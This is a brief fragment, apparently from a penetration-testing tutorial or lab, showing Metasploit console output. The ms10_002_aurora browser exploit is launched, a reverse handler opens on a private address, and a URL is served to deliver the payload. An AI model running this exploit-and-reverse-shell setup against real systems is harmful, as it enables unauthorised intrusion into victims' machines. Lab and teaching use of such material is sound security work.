 msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.13:444
[*] Using URL: http://192.168.10.13:333/
[*] Server started.